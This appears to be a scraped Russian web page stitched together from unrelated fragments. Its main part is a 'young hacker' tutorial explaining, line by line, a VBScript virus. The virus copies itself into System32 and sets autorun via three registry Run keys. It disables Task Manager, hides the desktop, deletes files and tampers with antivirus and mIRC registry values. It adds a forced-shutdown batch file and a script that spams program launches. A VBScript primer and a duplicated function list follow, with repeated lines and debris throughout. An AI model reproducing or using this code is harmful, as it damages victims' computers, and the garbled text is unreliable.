Shell.RegWrite «HKEY_CURRENT_USERSoftwaremIRCLicense», «blabla»
Shell.RegWrite «HKEY_LOCAL_MACHINESOFTWAREESETESET SecurityCurrentVersionInfoEditionName», «hacked by ваш ник ;)))»
Shell. RegDelete «HKEY_CURRENT_USERexample»
RegDelete «HKEY_CURRENT_USERexample»
Shell.RegWrite «HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorerNoDesktop», 1, «REG_DWORD»
Application.MinimizeAll
InternerExplorer.Visible = True
InternerExplorer.Navigate «http://porno.ru/»
Теперь разберём по порядку каждую строчку:
Set Shell = CreateObject(«Wscript.Shell») ‘с этого момента начинается VB скрипт
Set Application = CreateObject(«Shell.Application») ‘разрешаем приложения
Set FileSystemObject = CreateObject(«scripting.filesystemobject») ‘если в скрипте присутствует код использования ФС (aka файловой системы) то необходимо разрешить эту функцию перед началом ее выполнения
Set File = FileSystemObject.GetFile(WScript.ScriptFullName) ‘разрешаем работу с файлами (копирование, перемещение и т.д.)
On Error Resume Next ‘очень важная функция — пропуск ошибок (если какого-то файла/папки не окажется то произойдет ошибка в скрипте и все последующие функции не будут выполнены, после этой функции после возникающих ошибок последующие функции будут выполнятся как ни в чем не бывало)
File. Copy («c:windowsSystem32virus.vbs») ‘создаём файл virus.vbs в директории c:windowsSystem32 , который содержит тот же код что и этот (короче данный файл копируется туда)
Copy («c:windowsSystem32virus.vbs») ‘создаём файл virus.vbs в директории c:windowsSystem32 , который содержит тот же код что и этот (короче данный файл копируется туда)
Shell.RegWrite «HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunvirus», «C:WINDOWSSYSTEM32virus.vbs» ‘прописываем только что созданный файл в автозагрузку через реестр в новый строковый параметр «virus» располагающийся здесь — HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRun
Shell.RegWrite «HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunServicesvirus», «C:WINDOWSSYSTEM32virus.vbs» ‘прописываем только что созданный файл в автозагрузку через реестр в новый строковый параметр «virus» располагающийся здесь — HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunServices
Shell.RegWrite «HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunOncevirus», «C:WINDOWSSYSTEM32virus.vbs» ‘если прописать наш файл только здесь, то вирус после перезагрузки запустится только один раз, но!!! когда он будет запускаться в нем будет присутствовать эта строка, которая снова пропишет его опять таки в эту директорию — и так после каждого ребута он всё равно будет запускаться. (можешь выбрать из всех трёх способов автозагрузки только один, на случай если юзер вдруг случайно наткнется на одну из этих записей в реестре)
(можешь выбрать из всех трёх способов автозагрузки только один, на случай если юзер вдруг случайно наткнется на одну из этих записей в реестре)
Shell.popup «message»,5, «heading», 0+16 ‘выводим сообщение с заголовком «heading» и самим сообщением «message» и 0+16=ошибка(можно заменить на 0+64(значок i), 0+48(значок !), 0+32(значок ?) или 0+0(без значка)) и устанавливаем время показа мессаги в 5 сек.(если поставить 0 время показа будет неограниченным) эту сроку можно переместить и в конец скрипта, тогда сообщение будет выводиться после отработки скрипта. Вместо «message» ты можешь подставить любой текст. А что это будет за текст — это уже зависит от твоей фантазии.
FileSystemObject.deletefolder»C:example»,True ‘удаляем папку example на диске C
FileSystemObject.deletefile»C:example.txt»,True ‘удаляем файл example.txt на диске C
‘изменения реестра (все вкусности которые могут использовать вири, нам не перечислить):
Shell.RegWrite «HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionPoliciesSystemDisabletaskmgr», 1, «REG_DWORD» ‘отключаем ctrl+alt+del а точнее запрещаем запуск taskmgr aka диспетчер задач windows
Shell. RegWrite «HKEY_CURRENT_USERSoftwaremIRCLicense», «blabla» ‘если у юзера зарегана mIRC то можно сделать подляночку — пускай зарегает еще раз:) Для этого меняем серийник на blabla Ты можешь использовать данную функцию для любых других изменений значений реестра, для этого вместо «HKEY_CURRENT_USERSoftwaremIRCLicense» прописываешь путь до интересующего параметра, а вместо «blabla» новое значение.
RegWrite «HKEY_CURRENT_USERSoftwaremIRCLicense», «blabla» ‘если у юзера зарегана mIRC то можно сделать подляночку — пускай зарегает еще раз:) Для этого меняем серийник на blabla Ты можешь использовать данную функцию для любых других изменений значений реестра, для этого вместо «HKEY_CURRENT_USERSoftwaremIRCLicense» прописываешь путь до интересующего параметра, а вместо «blabla» новое значение.
Shell.RegWrite «HKEY_LOCAL_MACHINESOFTWAREESETESET SecurityCurrentVersionInfoEditionName», «hacked by ваш ник ;)))» ‘в главном окне антивируса NOD32 после слов ESET NOD32 Antivirus появится надпись Hacked by «ваш ник» неплохо, да? :)))
Shell.RegDelete «HKEY_CURRENT_USERexample» ‘удаляем ветку реестра HKEY_CURRENT_USERexample
‘и на последок делаем следующее:
Shell.RegWrite «HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorerNoDesktop», 1, «REG_DWORD» ‘удаляем все с рабочего стола
Application.MinimizeAll ‘свёртываем все окна
InternerExplorer. Visible = True
Visible = True
InternerExplorer.Navigate «http://porno.ru/» ‘переходим на порно сайт чтобы хоть как то успокоить юзера которому теперь не сладко придется.
Так, с *.vbs вроде разобрались, а как же юзер который остался наедине с… как бы это сказать по мягче, в общем чтобы он не перевозбудился от всего только что увиденного, ограничим ему время просмотра до 120 секунд (2 минут :)). Для этого создадим файл virus.bat и впишем в него сдедующую команду:
shutdown -s -f -t 120 -c «chuvak, chtoby ty ne perevozbudilsja, companija MiCrO$ofT ogranichila vremja prosmotra dannogo sajta do 2 minut, posle chego vy otpravytes v rebut»
А чтобы не вылезала некрасивая консоль напишем перед этой командой следующее:
@echo off
Джойним два этих файлика и … в общем это твоё дело для каких целей ты их будешь использовать, но я рекомендую их удалить , так сказать от греха подальше. На последок скажу что статья написана исключительно в ознакомительных целях и не в каких других. В общем не делай глупостей!!! лучше подумай куда бы можно приспособить данные команды чтобы от них польза была. Удачи, юный хакер
В общем не делай глупостей!!! лучше подумай куда бы можно приспособить данные команды чтобы от них польза была. Удачи, юный хакер
Что такое VBScript? Введение и примеры
Что такое VBScript?
VBScript (Visual Basic Script) разработан Microsoft с целью разработки динамических веб-страниц. Это язык сценариев на стороне клиента, такой как JavaScript. VBScript — это облегченная версия Microsoft Visual Basic. Синтаксис VBScript очень похож на синтаксис Visual Basic. Если вы хотите, чтобы ваша веб-страница была более живой и интерактивной, вы можете включить VBScript в свой код.
VBScript — это просто язык сценариев. Таким образом, он не может запускать свой код самостоятельно. Для его размещения требуется более крупный язык программирования.
В этом руководстве вы узнаете больше о
Прямо сейчас существует 3 среды, в которых могут выполняться сценарии VB.
- IIS (Internet Information Server) — веб-сервер Microsoft
- WSH (Windows Script Host) — собственная среда хостинга ОС Windows
- IE (Internet Explorer) — Простейшая среда хостинга, которую мы можем использовать для запуска VBScript
Как создать простой VBScript?
Для создания и запуска кода VBScript в этом руководстве вам понадобятся всего 2 простых инструмента:
- Internet Explorer — любая версия, но можно использовать IE6 и выше.

- Text Editor — вы можете использовать обычные текстовые редакторы, такие как Notepad ++, Microsoft Expression Web или даже Notepad, для написания кода VBScript.
Давайте начнем с разработки простой программы VB Script.
В этой серии руководств мы встроим наш код VBScript в очень простой HTML-код.
Таким образом, мы можем увидеть VBScript в действии, запустив определенный HTML-файл в веб-браузере Internet Explorer.
VBScript Пример:
Откройте текстовый редактор (здесь используется Блокнот.Вы можете использовать любой текстовый редактор, который хотите) и добавить следующие строки кода.
Мой первый код VBScript !!!
Теперь ваш текстовый редактор будет выглядеть следующим образом (внешний вид и макет могут отличаться в зависимости от используемого текстового редактора):
Простая программа VBscript В этой программе следующие разделы составляют HTML-шаблон.
Мой первый код VBScript !!!
Только раздел, начинающийся с
 run"explorer"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"help"
msgbox"Сбой системы",16,"Windows"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"explorer"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"help"
msgbox"Сбой системы",16,"Windows"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"explorer"
t.run"help"
t.
run"explorer"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"help"
msgbox"Сбой системы",16,"Windows"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"explorer"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"help"
msgbox"Сбой системы",16,"Windows"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"help"
t.run"calc.exe"
t.run"notepad.exe"
t.run"telnet"
t.run"help"
t.run"explorer"
t.run"help"
t.





 Echo "Content-Type: text/html"WScript.EchoWScript.Echo "If you see this, it worked."
Echo "Content-Type: text/html"WScript.EchoWScript.Echo "If you see this, it worked." Поэтому рекомендуется выполнять эту задачу от имени пользователя без административных учетных данных.
Поэтому рекомендуется выполнять эту задачу от имени пользователя без административных учетных данных. wsf, . vbs, .js.
wsf, . vbs, .js. vbs
vbs Echo CamelCase
Echo CamelCase
 Time - Возвращает текущее системное время
Timer - Возвращает число секунд, прошедших с 12:00 AM (24:00)
TimeSerial - Возвращает значение, содержащие время и имеющее тип Date, для указанного часа, минуты и секунды
TimeValue - Возвращает значение, содержащие время и имеющее тип Date
Weekday - Возвращает целое число от 1 до 7, включительно, представляющее день недели
WeekdayName - Возвращает сроку, содержащую название указанного дня недели
Year - Возвращает целое число, представляющее год
//Функции работы со строками:
Asc - Возвращает ANSI код первого символа в строке
Chr - Возвращает символ, заданный ANSI кодом
CStr - Возвращает выражение, преобразованное в строку (String)
InStr - Возвращает позицию первого нахождения одной строки в другой
InStrRev - Возвращает позицию первого нахождения одной строки в другой. Поиск ведется с конца строки.
LCase - Возвращает строку переведенную к нижнему регистру символов (строчные буквы)
Left - Возвращает заданное число символов с начала строки
Len - Возвращает число символов в строке или количество байт, требуемое для хранения переменной
LTrim - Возвращает копию строки без пробелов впереди строки
Mid - Возвращает заданное число символов из строки
Replace - Возвращает строку, в которой указанная последовательность символов, была заменена на другую, заданное количество раз
Right - Возвращает заданное число символов с конца строки
RTrim - Возвращает копию строки без пробелов после строки
Space - Возвращает строку, состоящую из заданного числа пробелов
String - Возвращает строку, состоящую из заданoго символа, указанной длины
StrReverse - Возвращает строку, в которой порядок символов изменен на противоположный
Trim - Возвращает копию строки без пробелов до и после строки
UCase - Возвращает строку переведенную к верхнему регистру символов (прописные буквы)
//Математические функции:
Abs - Абсолютное значение числа.
Time - Возвращает текущее системное время
Timer - Возвращает число секунд, прошедших с 12:00 AM (24:00)
TimeSerial - Возвращает значение, содержащие время и имеющее тип Date, для указанного часа, минуты и секунды
TimeValue - Возвращает значение, содержащие время и имеющее тип Date
Weekday - Возвращает целое число от 1 до 7, включительно, представляющее день недели
WeekdayName - Возвращает сроку, содержащую название указанного дня недели
Year - Возвращает целое число, представляющее год
//Функции работы со строками:
Asc - Возвращает ANSI код первого символа в строке
Chr - Возвращает символ, заданный ANSI кодом
CStr - Возвращает выражение, преобразованное в строку (String)
InStr - Возвращает позицию первого нахождения одной строки в другой
InStrRev - Возвращает позицию первого нахождения одной строки в другой. Поиск ведется с конца строки.
LCase - Возвращает строку переведенную к нижнему регистру символов (строчные буквы)
Left - Возвращает заданное число символов с начала строки
Len - Возвращает число символов в строке или количество байт, требуемое для хранения переменной
LTrim - Возвращает копию строки без пробелов впереди строки
Mid - Возвращает заданное число символов из строки
Replace - Возвращает строку, в которой указанная последовательность символов, была заменена на другую, заданное количество раз
Right - Возвращает заданное число символов с конца строки
RTrim - Возвращает копию строки без пробелов после строки
Space - Возвращает строку, состоящую из заданного числа пробелов
String - Возвращает строку, состоящую из заданoго символа, указанной длины
StrReverse - Возвращает строку, в которой порядок символов изменен на противоположный
Trim - Возвращает копию строки без пробелов до и после строки
UCase - Возвращает строку переведенную к верхнему регистру символов (прописные буквы)
//Математические функции:
Abs - Абсолютное значение числа. Atn - Арктангенс
Cos - Косинус
Exp - Экспонента
Log - Натуральный логарифм
Randomize - Генератор псевдослучайных чисел
Rnd - Псевдослучайное число
Sin - Синус
Sqr - Квадратный корень
Tan - Тангенс
//Функции работы с числами:
Fix - Возвращает целую часть числа
FormatNumber - Возвращает выражение отформатированное как число
FormatPercent - Возвращает выражение отформатированное как процент (деленное на 100) с добавление знака процентов %
Hex - Возвращает строку, представляющую шестнадцатеричное значение числа
Int - Возвращает целую часть числа
Oct - Возвращает строку, представляющую восьмеричное значение числа
Round - Возвращает число округленное до требуемого количества десятичных знаков
Atn - Арктангенс
Cos - Косинус
Exp - Экспонента
Log - Натуральный логарифм
Randomize - Генератор псевдослучайных чисел
Rnd - Псевдослучайное число
Sin - Синус
Sqr - Квадратный корень
Tan - Тангенс
//Функции работы с числами:
Fix - Возвращает целую часть числа
FormatNumber - Возвращает выражение отформатированное как число
FormatPercent - Возвращает выражение отформатированное как процент (деленное на 100) с добавление знака процентов %
Hex - Возвращает строку, представляющую шестнадцатеричное значение числа
Int - Возвращает целую часть числа
Oct - Возвращает строку, представляющую восьмеричное значение числа
Round - Возвращает число округленное до требуемого количества десятичных знаков